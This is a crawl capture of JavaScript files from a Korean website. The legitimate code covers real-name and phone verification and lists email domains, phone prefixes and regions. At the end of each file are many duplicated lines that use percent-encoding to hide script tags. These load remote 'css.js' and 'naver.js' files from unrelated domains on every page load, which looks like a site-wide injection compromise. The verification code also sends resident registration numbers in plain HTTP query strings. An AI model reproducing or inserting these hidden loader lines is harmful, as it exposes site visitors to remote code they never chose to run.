			aObj.getHttpRequest( url + "&j1=" + tf.elements['rrn1'].value + "&j2=" + tf.elements['rrn2'].value + "&n=" + tf.elements['name'].value , resultProcessMethod ) ;
		}
	}
	function returnCertRRN(result) {
		var r = result['item'][0]['result'] ;
		if ( r == 'OKAY' || r == '1') {
			document.getElementById(certCheckRRN_fname).certrrn.value = 'OKAY' ;
			alert(' 실명인증을 완료하였습니다. ' ) ;
		}
		else if ( r == 'FAIL' ) alert(' 실명인증에 실패하였습니다. ');
		else if ( r == '2' ) {
		   var URL ="http://www.creditbank.co.kr/its/its.cb?m=namecheckMismatch";
		   var status = "toolbar=no,directories=no,scrollbars=no,resizable=no,status=no,menubar=no, width= 640, height= 480, top=0,left=20";
		   window.open(URL,"",status);
		}
		else if ( r == '3' ) {
		   var URL ="http://www.creditbank.co.kr/its/its.cb?m=namecheckMismatch";
		   var status = "toolbar=no,directories=no,scrollbars=no,resizable=no,status=no,menubar=no, width= 640, height= 480, top=0,left=20";
		   window.open(URL,"",status);
		}
		else if ( r == '50' ) {
		   var URL ="http://www.creditbank.co.kr/its/itsProtect.cb?m=namecheckProtected";
		   var status = "toolbar=no,directories=no,scrollbars=no,resizable=no,status=no,menubar=no, width= 640, height= 480, top=0,left=20";
		   window.open(URL,"",status);
		}
		else alert('인증에 실패 하였습니다. 리턴코드:[' + r + ']');
	}
	function certCheckHP(url,f) {
		// 핸드폰 인증
		certCheckRRN_fname = f ;
		hp = document.getElementById(certCheckRRN_fname)['hp1'].value + '-' + document.getElementById(certCheckRRN_fname)['hp2'].value + '-' + document.getElementById(certCheckRRN_fname)['hp3'].value ;
		if ( chkPHONE( hp )) {
			var resultProcessMethod = 'returnCertHP' ;
			var aObj = new AjaxObject ;
			aObj.getHttpRequest( url + "&hp=" + hp, resultProcessMethod ) ;
			//aObj.getHttpRequest( '/test.xml' , resultProcessMethod ) ;
		} else {
			alert('핸드폰 번호를 다시 확인해주세요');
		}
	}
	function returnCertHP( result ) {
		var r = result['item'][0]['result'] ;
		if ( r == 'OKAY' ) document.getElementById(certCheckRRN_fname).certCode.value = 'OKAY' ;
		else {
			document.getElementById(certCheckRRN_fname).certCode.value = '' ;
			alert(' 인증번호를 전송하는데 실패하였습니다. ' );
		}
	}
// begin of common

	SEND = new Array ( new Option('수신' , 'Y' ) , new Option('거부' , 'N' )) ;
	BLOOD_TYPE = new Array ( new Option('A','A') , new Option('B','B') , new Option('AB','AB') , new Option('O','O') ) ;
	YESORNO = new Array ( new Option('예' , 'Y' ) , new Option('아니오' , 'N' )) ;
	RECORD = new Array ( new Option('일반' , 'N' ) , new Option('공지' , 'Y' )) ;
	DISPLAY = new Array ( new Option('공개' , 'Y' ) , new Option('비공개' , 'N' )) ;
	T_COLOR = new Array ( new Option('선택' , '' ) , new Option('검은색' , 'black' ) , new Option('붉은색' , 'red' ) , new Option('파란색' , 'blue' ) , new Option('초록색' , 'green' )) ;
	TEXTMODE = new Array ( new Option('html' , 'HTML' ) , new Option('text' , 'TEXT' ) , new Option('html+text' , 'HTXT' )) ;
	PLUSORMINUS = new Array ( new Option('+' , '+' ) , new Option('-' , '-' )) ;
	EMOTION = new Array ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_01.gif" align="absmiddle">' , '1' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_02.gif" align="absmiddle">' , '2' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_03.gif" align="absmiddle">' , '3' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_04.gif" align="absmiddle">' , '4' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_05.gif" align="absmiddle">' , '5' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_06.gif" align="absmiddle">' , '6' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_07.gif" align="absmiddle">' , '7' ) ;
//	EMOTION[EMOTION.length] = new Option('<img src="/img/bt/emo_08.gif" align="absmiddle">' , '8' ) ;
//	EMOTION[EMOTION.length] = new Option('<img src="/img/bt/emo_09.gif" align="absmiddle">' , '9' ) ;

document.write('<link href="' + home_url + '/css.css" rel="stylesheet" type="text/css">');
document.write('<script language="javascript" src="' + home_js_url + '/special.ajax.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/common.var.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/common.function.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/special.function.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/group.htmleditor.js"></script>') ;
document.write('<script language="javascript" src="' + home_js_url + '/common.form.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/group.category.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/group.calendar.js"></script>');


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/js/common.var.js
body_size: 19698
content:
// 이메일
EMAILLIST = new Array ;
EMAILLIST[EMAILLIST.length] = new Option('이메일선택' , '') ;
EMAILLIST[EMAILLIST.length] = new Option('dreamwiz.com' , 'dreamwiz.com') ;
EMAILLIST[EMAILLIST.length] = new Option('empal.com' , 'empal.com') ;
EMAILLIST[EMAILLIST.length] = new Option('empas.com' , 'empas.com') ;
EMAILLIST[EMAILLIST.length] = new Option('freechal.com' , 'freechal.com') ;
EMAILLIST[EMAILLIST.length] = new Option('hanafos.com' , 'hanafos.com') ;
EMAILLIST[EMAILLIST.length] = new Option('hanmail.net' , 'hanmail.net') ;
EMAILLIST[EMAILLIST.length] = new Option('hotmail.com' , 'hotmail.com') ;
EMAILLIST[EMAILLIST.length] = new Option('intizen.com' , 'intizen.com') ;
EMAILLIST[EMAILLIST.length] = new Option('korea.com' , 'korea.com') ;
EMAILLIST[EMAILLIST.length] = new Option('kornet.net' , 'kornet.net') ;
EMAILLIST[EMAILLIST.length] = new Option('msn.co.kr' , 'msn.co.kr') ;
EMAILLIST[EMAILLIST.length] = new Option('nate.com' , 'nate.com') ;
EMAILLIST[EMAILLIST.length] = new Option('naver.com' , 'naver.com') ;
EMAILLIST[EMAILLIST.length] = new Option('netian.com' , 'netian.com') ;
//EMAILLIST[EMAILLIST.length] = new Option('orgio.co.kr' , 'orgio.co.kr') ;
EMAILLIST[EMAILLIST.length] = new Option('paran.com' , 'paran.com') ;
EMAILLIST[EMAILLIST.length] = new Option('sayclub.com' , 'sayclub.com') ;
EMAILLIST[EMAILLIST.length] = new Option('yahoo.co.kr' , 'yahoo.co.kr') ;
EMAILLIST[EMAILLIST.length] = new Option('yahoo.com' , 'yahoo.com' ) ;
// 전화번호
TEL = new Array;
TEL[TEL.length] = new Option('선택','');
TEL[TEL.length] = new Option('02','02');
TEL[TEL.length] = new Option('031','031');
TEL[TEL.length] = new Option('032','032');
TEL[TEL.length] = new Option('033','033');
TEL[TEL.length] = new Option('041','041');
TEL[TEL.length] = new Option('042','042');
TEL[TEL.length] = new Option('043','043');
TEL[TEL.length] = new Option('051','051');
TEL[TEL.length] = new Option('052','052');
TEL[TEL.length] = new Option('053','053');
TEL[TEL.length] = new Option('054','054');
TEL[TEL.length] = new Option('055','055');
TEL[TEL.length] = new Option('061','061');
TEL[TEL.length] = new Option('062','062');
TEL[TEL.length] = new Option('063','063');
TEL[TEL.length] = new Option('064','064');
// 휴대전화번호
PCS = new Array;
PCS[PCS.length] = new Option('선택','');
PCS[PCS.length] = new Option('010','010');
PCS[PCS.length] = new Option('011','011');
PCS[PCS.length] = new Option('016','016');
PCS[PCS.length] = new Option('017','017');
PCS[PCS.length] = new Option('018','018');
PCS[PCS.length] = new Option('019','019');
// 주소
SIDO = new Array;
SIDO[0] = new Option('▒▒ 시/도 ▒▒','');
SIDO[1] = new Option('서울특별시', '서울');
SIDO[2] = new Option('광주광역시', '광주');
SIDO[3] = new Option('대구광역시', '대구');
SIDO[4] = new Option('대전광역시', '대전');
SIDO[5] = new Option('부산광역시', '부산');
SIDO[6] = new Option('울산광역시', '울산');
SIDO[7] = new Option('인천광역시', '인천');
SIDO[8] = new Option('경기도', '경기');
SIDO[9] = new Option('강원도', '강원');
SIDO[10] = new Option('경상남도', '경남');
SIDO[11] = new Option('경상북도', '경북');
SIDO[12] = new Option('전라남도', '전남');
SIDO[13] = new Option('전라북도', '전북');
SIDO[14] = new Option('충청남도', '충남');
SIDO[15] = new Option('충청북도', '충북');
SIDO[16] = new Option('제주도', '제주');
SIDO_len = SIDO.length;
GUGUN = new Array(SIDO_len);
for (var i=0; i < SIDO_len; i++) GUGUN[i] = new Array;
// 기본
GUGUN[0][0] = new Option('▒▒ 구/군 ▒▒', '');
// 서울
GUGUN[1][0] = new Option('▒▒ 전체 ▒▒','');
GUGUN[1][1] = new Option('강남구','강남구');
GUGUN[1][2] = new Option('강동구','강동구');
GUGUN[1][3] = new Option('강북구','강북구');
GUGUN[1][4] = new Option('강서구','강서구');
GUGUN[1][5] = new Option('관악구','관악구');
GUGUN[1][6] = new Option('광진구','광진구');
GUGUN[1][7] = new Option('구로구','구로구');
GUGUN[1][8] = new Option('금천구','금천구');
GUGUN[1][9] = new Option('노원구','노원구');
GUGUN[1][10] = new Option('도봉구','도봉구');
GUGUN[1][11] = new Option('동대문구','동대문구');
GUGUN[1][12] = new Option('동작구','동작구');
GUGUN[1][13] = new Option('마포구','마포구');
GUGUN[1][14] = new Option('서대문구','서대문구');
GUGUN[1][15] = new Option('서초구','서초구');
GUGUN[1][16] = new Option('성동구','성동구');
GUGUN[1][17] = new Option('성북구','성북구');
GUGUN[1][18] = new Option('송파구','송파구');
GUGUN[1][19] = new Option('양천구','양천구');
GUGUN[1][20] = new Option('영등포구','영등포구');
GUGUN[1][21] = new Option('용산구','용산구');
GUGUN[1][22] = new Option('은평구','은평구');
GUGUN[1][23] = new Option('종로구','종로구');
GUGUN[1][24] = new Option('중구','중구');
GUGUN[1][25] = new Option('중랑구','중랑구');
// 광주
GUGUN[2][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[2][1] = new Option('광산구','광산구');
GUGUN[2][2] = new Option('남구','남구');
GUGUN[2][3] = new Option('동구','동구');
GUGUN[2][4] = new Option('북구','북구');
GUGUN[2][5] = new Option('서구','서구');
// 대구
GUGUN[3][0] = new Option('▒▒ 전체 ▒▒','');
GUGUN[3][1] = new Option('남구','남구');
GUGUN[3][2] = new Option('달서구','달서구');
GUGUN[3][3] = new Option('동구','동구');
GUGUN[3][4] = new Option('북구','북구');
GUGUN[3][5] = new Option('서구','서구');
GUGUN[3][6] = new Option('수성구','수성구');
GUGUN[3][7] = new Option('중구','중구');
GUGUN[3][8] = new Option('달성군','달성군');
// 대전
GUGUN[4][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[4][1] = new Option('대덕구','대덕구');
GUGUN[4][2] = new Option('동구','동구');
GUGUN[4][3] = new Option('서구','서구');
GUGUN[4][4] = new Option('유성구','유성구');
GUGUN[4][5] = new Option('중구','중구');
// 부산
GUGUN[5][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[5][1] = new Option('강서구','강서구');
GUGUN[5][2] = new Option('금정구','금정구');
GUGUN[5][3] = new Option('남구','남구');
GUGUN[5][4] = new Option('동구','동구');
GUGUN[5][5] = new Option('동래구','동래구');
GUGUN[5][6] = new Option('부산진구','부산진구');
GUGUN[5][7] = new Option('북구','북구');
GUGUN[5][8] = new Option('사상구','사상구');
GUGUN[5][9] = new Option('사하구','사하구');
GUGUN[5][10] = new Option('서구','서구');
GUGUN[5][11] = new Option('수영구','수영구');
GUGUN[5][12] = new Option('연제구','연제구');
GUGUN[5][13] = new Option('영도구','영도구');
GUGUN[5][14] = new Option('중구','중구');
GUGUN[5][15] = new Option('해운대구','해운대구');
GUGUN[5][16] = new Option('기장군','기장군');
// 울산
GUGUN[6][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[6][1] = new Option('남구','남구');
GUGUN[6][2] = new Option('동구','동구');
GUGUN[6][3] = new Option('북구','북구');
GUGUN[6][4] = new Option('중구','중구');
GUGUN[6][5] = new Option('울주군','울주군');
// 인천
GUGUN[7][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[7][1] = new Option('계양구','계양구');
GUGUN[7][2] = new Option('남구','남구');
GUGUN[7][3] = new Option('남동구','남동구');
GUGUN[7][4] = new Option('동구','동구');
GUGUN[7][5] = new Option('부평구','부평구');
GUGUN[7][6] = new Option('서구','서구');
GUGUN[7][7] = new Option('연수구','연수구');
GUGUN[7][8] = new Option('중구','중구');
GUGUN[7][9] = new Option('강화군','강화군');
GUGUN[7][10] = new Option('옹진군','옹진군');
// 경기
GUGUN[8][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[8][1] = new Option('고양시','고양시');
GUGUN[8][2] = new Option('과천시','과천시');
GUGUN[8][3] = new Option('광명시','광명시');
GUGUN[8][4] = new Option('구리시','구리시');
GUGUN[8][5] = new Option('군포시','군포시');
GUGUN[8][6] = new Option('부천시','부천시');
GUGUN[8][7] = new Option('성남시','성남시');
GUGUN[8][8] = new Option('수원시','수원시');
GUGUN[8][9] = new Option('시흥시','시흥시');
GUGUN[8][10] = new Option('안산시','안산시');
GUGUN[8][11] = new Option('안양시','안양시');
GUGUN[8][12] = new Option('오산시','오산시');
GUGUN[8][13] = new Option('용인시','용인시');
GUGUN[8][14] = new Option('의왕시','의왕시');
GUGUN[8][15] = new Option('평택시','평택시');
GUGUN[8][16] = new Option('하남시','하남시');
GUGUN[8][17] = new Option('김포시','김포시');
GUGUN[8][18] = new Option('동두천시','동두천시');
GUGUN[8][19] = new Option('파주시','파주시');
GUGUN[8][20] = new Option('양주시','양주시');
GUGUN[8][21] = new Option('연천군','연천군');
GUGUN[8][22] = new Option('포천시','포천시');
GUGUN[8][23] = new Option('가평군','가평군');
GUGUN[8][24] = new Option('화성시','화성시');
GUGUN[8][25] = new Option('의정부시','의정부시');
GUGUN[8][26] = new Option('남양주시','남양주시');
GUGUN[8][27] = new Option('양평군','양평군');
GUGUN[8][28] = new Option('여주군','여주군');
GUGUN[8][29] = new Option('광주시','광주시');
GUGUN[8][30] = new Option('이천시','이천시');
GUGUN[8][31] = new Option('안성시','안성시');
// 강원
GUGUN[9][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[9][1] = new Option('강릉시','강릉시');
GUGUN[9][2] = new Option('고성군','고성군');
GUGUN[9][3] = new Option('동해시','동해시');
GUGUN[9][4] = new Option('삼척시','삼척시');
GUGUN[9][5] = new Option('속초시','속초시');
GUGUN[9][6] = new Option('영월군','영월군');
GUGUN[9][7] = new Option('양양군','양양군');
GUGUN[9][8] = new Option('양구군','양구군');
GUGUN[9][9] = new Option('원주시','원주시');
GUGUN[9][10] = new Option('인제군','인제군');
GUGUN[9][11] = new Option('정선군','정선군');
GUGUN[9][12] = new Option('철원군','철원군');
GUGUN[9][13] = new Option('춘천시','춘천시');
GUGUN[9][14] = new Option('태백시','태백시');
GUGUN[9][15] = new Option('평창군','평창군');
GUGUN[9][16] = new Option('홍천군','홍천군');
GUGUN[9][17] = new Option('화천군','화천군');
GUGUN[9][18] = new Option('횡성군','횡성군');
// 경남
GUGUN[10][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[10][1] = new Option('거제시','거제시');
GUGUN[10][2] = new Option('거창군','거창군');
GUGUN[10][3] = new Option('고성군','고성군');
GUGUN[10][4] = new Option('김해시','김해시');
GUGUN[10][5] = new Option('남해군','남해군');
GUGUN[10][6] = new Option('마산시','마산시');
GUGUN[10][7] = new Option('밀양시','밀양시');
GUGUN[10][8] = new Option('사천시','사천시');
GUGUN[10][9] = new Option('산청군','산청군');
GUGUN[10][10] = new Option('양산시','양산시');
GUGUN[10][11] = new Option('의령군','의령군');
GUGUN[10][12] = new Option('진주시','진주시');
GUGUN[10][13] = new Option('진해시','진해시');
GUGUN[10][14] = new Option('창녕군','창녕군');
GUGUN[10][15] = new Option('창원시','창원시');
GUGUN[10][16] = new Option('통영시','통영시');
GUGUN[10][17] = new Option('하동군','하동군');
GUGUN[10][18] = new Option('함안군','함안군');
GUGUN[10][19] = new Option('함양군','함양군');
GUGUN[10][20] = new Option('합천군','합천군');
// 경북
GUGUN[11][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[11][1] = new Option('경산시','경산시');
GUGUN[11][2] = new Option('경주시','경주시');
GUGUN[11][3] = new Option('고령군','고령군');
GUGUN[11][4] = new Option('구미시','구미시');
GUGUN[11][5] = new Option('군위군','군위군');
GUGUN[11][6] = new Option('김천시','김천시');
GUGUN[11][7] = new Option('문경시','문경시');
GUGUN[11][8] = new Option('봉화군','봉화군');
GUGUN[11][9] = new Option('상주시','상주시');
GUGUN[11][10] = new Option('성주군','성주군');
GUGUN[11][11] = new Option('안동시','안동시');
GUGUN[11][12] = new Option('영덕군','영덕군');
GUGUN[11][13] = new Option('영양군','영양군');
GUGUN[11][14] = new Option('영주시','영주시');
GUGUN[11][15] = new Option('영천시','영천시');
GUGUN[11][16] = new Option('예천군','예천군');
GUGUN[11][17] = new Option('울릉군','울릉군');
GUGUN[11][18] = new Option('울진군','울진군');
GUGUN[11][19] = new Option('의성군','의성군');
GUGUN[11][20] = new Option('청도군','청도군');
GUGUN[11][21] = new Option('청송군','청송군');
GUGUN[11][22] = new Option('칠곡군','칠곡군');
GUGUN[11][23] = new Option('포항시','포항시');
// 전남
GUGUN[12][0] = new Option('▒▒ 전체 ▒▒','');
GUGUN[12][1] = new Option('강진군','강진군');
GUGUN[12][2] = new Option('고흥군','고흥군');
GUGUN[12][3] = new Option('곡성군','곡성군');
GUGUN[12][4] = new Option('광양시','광양시');
GUGUN[12][5] = new Option('구례군','구례군');
GUGUN[12][6] = new Option('나주시','나주시');
GUGUN[12][7] = new Option('담양군','담양군');
GUGUN[12][8] = new Option('목포시','목포시');
GUGUN[12][9] = new Option('무안군','무안군');
GUGUN[12][10] = new Option('보성군','보성군');
GUGUN[12][11] = new Option('순천시','순천시');
GUGUN[12][12] = new Option('신안군','신안군');
GUGUN[12][13] = new Option('여수시','여수시');
GUGUN[12][14] = new Option('영광군','영광군');
GUGUN[12][15] = new Option('영암군','영암군');
GUGUN[12][16] = new Option('완도군','완도군');
GUGUN[12][17] = new Option('장성군','장성군');
GUGUN[12][18] = new Option('장흥군','장흥군');
GUGUN[12][19] = new Option('진도군','진도군');
GUGUN[12][20] = new Option('함평군','함평군');
GUGUN[12][21] = new Option('해남군','해남군');
GUGUN[12][22] = new Option('화순군','화순군');
// 전북
GUGUN[13][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[13][1] = new Option('전주시','전주시');
GUGUN[13][2] = new Option('군산시','군산시');
GUGUN[13][3] = new Option('남원시','남원시');
GUGUN[13][4] = new Option('김제시','김제시');
GUGUN[13][5] = new Option('완주군','완주군');
GUGUN[13][6] = new Option('진안군','진안군');
GUGUN[13][7] = new Option('무주군','무주군');
GUGUN[13][8] = new Option('장수군','장수군');
GUGUN[13][9] = new Option('임실군','임실군');
GUGUN[13][10] = new Option('고창군','고창군');
GUGUN[13][11] = new Option('부안군','부안군');
GUGUN[13][12] = new Option('익산시','익산시');
GUGUN[13][13] = new Option('정읍시','정읍시');
GUGUN[13][14] = new Option('순창군','순창군');
// 충남
GUGUN[14][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[14][1] = new Option('천안시','천안시');
GUGUN[14][2] = new Option('공주시','공주시');
GUGUN[14][3] = new Option('보령시','보령시');
GUGUN[14][4] = new Option('서산시','서산시');
GUGUN[14][5] = new Option('논산시','논산시');
GUGUN[14][6] = new Option('금산군','금산군');
GUGUN[14][7] = new Option('연기군','연기군');
GUGUN[14][8] = new Option('부여군','부여군');
GUGUN[14][9] = new Option('서천군','서천군');
GUGUN[14][10] = new Option('청양군','청양군');
GUGUN[14][11] = new Option('홍성군','홍성군');
GUGUN[14][12] = new Option('예산군','예산군');
GUGUN[14][13] = new Option('태안군','태안군');
GUGUN[14][14] = new Option('당진군','당진군');
GUGUN[14][15] = new Option('아산시','아산시');
GUGUN[14][16] = new Option('계룡시','계룡시');
// 충북
GUGUN[15][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[15][1] = new Option('청주시','청주시');
GUGUN[15][2] = new Option('충주시','충주시');
GUGUN[15][3] = new Option('제천시','제천시');
GUGUN[15][4] = new Option('청원군','청원군');
GUGUN[15][5] = new Option('보은군','보은군');
GUGUN[15][6] = new Option('옥천군','옥천군');
GUGUN[15][7] = new Option('영동군','영동군');
GUGUN[15][8] = new Option('진천군','진천군');
GUGUN[15][9] = new Option('괴산군','괴산군');
GUGUN[15][10] = new Option('음성군','음성군');
GUGUN[15][11] = new Option('단양군','단양군');
GUGUN[15][12] = new Option('증평군','증평군');
// 제주
GUGUN[16][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[16][1] = new Option('남제주군','남제주군');
GUGUN[16][2] = new Option('북제주군','북제주군');
GUGUN[16][3] = new Option('서귀포시','서귀포시');
GUGUN[16][4] = new Option('제주시','제주시');


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
